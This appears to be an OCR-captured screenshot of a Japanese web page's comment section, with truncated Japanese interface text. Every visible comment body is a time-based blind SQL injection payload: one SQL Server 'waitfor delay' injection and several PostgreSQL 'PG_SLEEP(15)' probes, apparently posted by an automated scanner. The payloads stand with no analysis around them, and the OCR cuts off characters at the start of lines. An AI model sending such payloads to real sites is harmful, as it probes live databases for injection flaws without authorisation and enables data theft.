
K1D'; waitfor delay '0:0:15' --
トを追加
|
このコメントへの永久リンク
ストユーザ on 2026年7月 5日(日) 07:24 JST
R 45=(SELECT 45 FROM PG_SLEEP(15))--
トを追加
|
このコメントへの永久リンク
ストユーザ on 2026年7月 5日(日) 07:24 JST
OR 994=(SELECT 994 FROM PG_SLEEP(15))--
トを追加
|
このコメントへの永久リンク
ストユーザ on 2026年7月 5日(日) 07:24 JST
 OR 645=(SELECT 645 FROM PG_SLEEP(15))--
トを追加
|
このコメントへの永久リンク